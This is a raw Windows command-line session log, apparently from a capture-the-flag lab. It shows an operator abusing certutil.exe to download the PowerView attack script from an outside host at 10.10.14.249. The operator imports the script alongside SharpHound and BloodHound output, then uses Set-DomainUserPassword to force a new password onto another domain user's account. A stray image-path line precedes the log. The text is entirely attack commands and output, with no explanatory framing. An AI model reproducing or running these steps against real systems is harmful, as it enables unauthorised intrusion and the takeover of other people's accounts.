 C:\users\dallon.matrix\Desktop>certutil.exe -urlcache -split -f http://10.10.14.249:8000/PowerView.ps1 powerview.ps1
certutil.exe -urlcache -split -f http://10.10.14.249:8000/PowerView.ps1 powerview.ps1
****  Online  ****
  000000  ...
  0bc0e7
CertUtil: -URLCache command completed successfully.
C:\users\dallon.matrix\Desktop>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\users\dallon.matrix\Desktop> ls
ls
    Directory: C:\users\dallon.matrix\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        11/15/2024  10:51 PM          12797 20241115225132_BloodHound.zip
-a----        11/15/2024  11:28 PM         770279 powerview.ps1
-a----        11/15/2024  10:49 PM        1051648 sharphound.exe
-ar---        11/15/2024   2:02 AM             34 user.txt
-a----        11/15/2024  10:51 PM          10400 ZTI1NDZmYzYtMzhjNi00YTE0LTk2ZTYtN2ZiOGYzOTY1OGMw.bin
PS C:\users\dallon.matrix\Desktop> Import-Module ./powerview.ps1
Import-Module ./powerview.ps1
PS C:\users\dallon.matrix\Desktop> $pass = ConvertTo-SecureString 'PleaseLetMeIn007!' -AsPlainText -Force
$pass = ConvertTo-SecureString 'PleaseLetMeIn007!' -AsPlainText -Force
PS C:\users\dallon.matrix\Desktop>
PS C:\users\dallon.matrix\Desktop> Set-DomainUserPassword -Identity Baz.Humphries -AccountPassword $pass
Set-DomainUserPassword -Identity Baz.Humphries -AccountPassword $pass
PS C:\users\dallon.matrix\Desktop>